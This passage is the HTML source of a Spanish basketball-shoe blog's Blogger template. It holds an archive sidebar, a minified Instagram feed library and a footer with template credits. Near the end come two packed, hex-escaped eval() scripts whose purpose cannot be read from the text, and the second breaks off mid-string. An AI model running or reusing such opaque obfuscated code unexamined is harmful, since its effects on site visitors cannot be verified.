<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='no-items section' id='footer-socialz'>
</div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\